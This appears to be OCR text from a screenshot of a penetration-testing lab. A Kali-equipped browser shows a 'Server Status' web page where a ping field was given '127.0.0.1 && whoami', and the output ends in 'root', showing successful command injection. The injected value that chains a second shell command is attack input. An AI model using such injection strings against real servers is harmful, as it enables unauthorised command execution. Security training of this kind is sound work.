 ZAP by Checkmarx Scannin cross site scripting это Beemer БДУ - CVSS v3 Calculat
92.51.39.106:7788/server.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
M POWER SERVER STATUS LOGIN
BEEMERS
Search Something...
Home Server Status
M Power Server is running
127.0.0.1 && whoami
Check
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 30ms
rtt min/avg/max/mdev = 0.046/0.050/0.058/0.008 ms
root